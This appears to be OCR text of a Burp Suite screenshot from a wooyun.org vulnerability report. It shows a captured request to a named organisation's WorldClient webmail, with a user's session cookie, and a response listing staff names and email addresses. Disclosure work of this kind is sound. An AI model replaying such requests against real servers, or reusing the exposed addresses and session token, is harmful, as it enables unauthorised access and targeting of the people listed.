 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < | ▼ > | ▼ Target: http://mail.gwbnsd.com ?
Request
Raw Params Headers Hex
GET
/WorldClient.dll?Session=YSCERLM&view=Contacts&ReturnJavaScript=1&ADDRLO
OKUPSELECTID=-1&CurrentRequest=1&CurrentView=14&XMLHTTP=1 HTTP/1.1
Host: mail.gwbnsd.com
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0)
Accept: text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://mail.gwbnsd.com/WorldClient.dll?View=Main
Cookie: User=lihao@gwbnsd.com; Session=Yyq2YzY35Msv; Lang=zh;
Theme=LookOut
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex
scripts.push({id:'80b755378abc4cd8b2402f1bc682e6ed', t:'4', fid:14, g:0, e:0, d:0, nm:"jianghao12",
eml:"jianghao12@gwbnsd.com", cmt:"", company:"", phone:"", department:""});
scripts.push({id:'b40436eebc404ac3a3dea0f269624203', t:'4', fid:14, g:0, e:0, d:0, nm:"jiangyuwen",
eml:"jiangyuwen@gwbnsd.com", cmt:"", company:"", phone:"", department:""});
scripts.push({id:'c8d6424a54824525bf0631860d6751ee', t:'4', fid:14, g:0, e:0, d:0, nm:"kangxd",
eml:"kangxd@gwbnsd.com", cmt:"", company:"", phone:"", department:""});
scripts.push({id:'4433d87e07ec473281289302859119f0', t:'4', fid:14, g:0, e:0, d:0, nm:"kangxiaod",
eml:"kangxiaod@gwbnsd.com", cmt:"", company:"", phone:"", department:""});
scripts.push({id:'d57cee8f81ec454c985aef929b126282', t:'4', fid:14, g:0, e:0, d:0, nm:"kangxiaodan",
eml:"kangxiaodan@gwbnsd.com", cmt:"", company:"", phone:"", department:""});
scripts.push({id:'0a6733befa604c769e85f56476745896', t:'4', fid:14, g:0, e:0, d:0, nm:"kxiaodan",
eml:"kxiaodan@gwbnsd.com", cmt:"", company:"", phone:"", department:""});
scripts.push({id:'0fd4496a5eb24604936fbb74a621f3ee', t:'4', fid:14, g:0, e:0, d:0, nm:"liumengjie",
eml:"liumengjie@gwbnsd.com", cmt:"", company:"", phone:"", department:""});
scripts.push({id:'3df70687d99c488bba7d2d582a07f4ba', t:'4', fid:14, g:0, e:0, d:0, nm:"liuping",
eml:"liupingZB@gwbnsd.com", cmt:"", company:"", phone:"", department:""});
scripts.push({id:'eead4d53de1945e0b95211c74f9b5dff', t:'4', fid:14, g:0, e:0, d:0, nm:"liweizibo",
eml:"liweizibo@gwbnsd.com", cmt:"", company:"", phone:"", department:""});
scripts.push({id:'1907f5c14c6447c6b4aa1dd9ba2f5512', t:'4', fid:14, g:0, e:0, d:0, nm:"liying",
eml:"liying1@gwbnsd.com", cmt:"", company:"", phone:"", department:""});
scripts.push({id:'1c9df2086c2249bdba6fbf93eb7fd09a', t:'4', fid:14, g:0, e:0, d:0, nm:"lizhong",
eml:"lizhong@gwbnsd.com", cmt:"", company:"", phone:"", department:""});
cgiCurrentRequest = "1";
cgiCurrentView = "14";
changeMultiPage(true, 1, 51);
PAGE.setPermissions(true, true, true);
if('-1'=='-1')
{
setNavTitle(sAllContacts);
}
else
{
setNavTitle("收件箱");
}
try{
PAGE.list.setSortCol("Name");
setContactsSortOrder("Name");
}catch(ex){}
Mesg('');
? < + > Type a search term 0 matches
www.wooyun.org
Done
S 英